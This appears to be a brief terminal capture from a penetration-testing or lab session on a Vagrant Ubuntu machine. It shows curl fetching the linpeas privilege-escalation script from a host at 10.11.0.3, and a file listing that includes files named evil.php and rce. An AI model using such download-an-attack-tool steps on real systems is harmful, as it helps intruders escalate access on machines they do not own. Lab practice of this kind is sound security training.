 Share session
vagrant@ubuntu:~$ rm linpeas.sh
vagrant@ubuntu:~$ curl -O http://10.11.0.3:8080/linpeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  810k  100  810k    0     0  25.0M      0 --:--:-- --:--:-- --:--:-- 25.5M
vagrant@ubuntu:~$ ls
evil.php  linpeas.sh  rce  VBoxGuestAdditions.iso
vagrant@ubuntu:~$
REMOTE